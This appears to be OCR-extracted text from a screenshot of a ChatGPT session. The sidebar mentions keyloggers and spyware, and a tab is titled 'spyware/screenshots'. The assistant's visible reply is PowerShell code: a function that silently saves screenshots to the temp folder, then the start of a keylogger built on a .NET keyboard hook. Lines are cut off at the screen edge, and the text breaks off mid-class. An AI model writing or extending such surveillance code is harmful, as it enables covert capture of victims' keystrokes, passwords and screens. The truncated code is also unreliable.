 (70) AI Cheats Are Evolving - Yo
ChatGPT
spyware/screenshots at main · s
Remote Monitoring - Screensho
chatgpt.com/c/66fc4e8f-a800-8008-be2f-3d550943b0c3
ChatGPT
Explore GPTs
Today
Git Repository Installation Sc
GitHub Image Fetch Issues
GitHub Automation and Keylogg
PowerShell Spyware Detection C
Previous 7 Days
Remover verificação de internet
JADX Editing Issues
Modded APK Smali Guidance
JNIBridge Class Breakdown
Apktool Compilation Error Fix
ImGuiSurface Class Overview
ChatGPT
Copy
# Function to capture screenshot
function Capture-Screenshot {
    $ScreenBounds = [System.Windows.Forms.Screen]::PrimaryScreen.Bounds
    $Bitmap = New-Object System.Drawing.Bitmap $ScreenBounds.Width, $ScreenBounds.Hei
    $Graphics = [System.Drawing.Graphics]::FromImage($Bitmap)
    $Graphics.CopyFromScreen($ScreenBounds.Location, [System.Drawing.Point]::Empty, $
    $File = "$env:TEMP\Screenshot_$(Get-Date -Format "yyyyMMdd_HHmmss_fff").png"
    $Bitmap.Save($File, [System.Drawing.Imaging.ImageFormat]::Png)
    $Bitmap.Dispose()
    $Graphics.Dispose()
    return $File
}
# -----------------------------------------
# Create Keylogger with .NET Keyboard Hook
Add-Type @"
    using System;
    using System.Runtime.InteropServices;
    public class K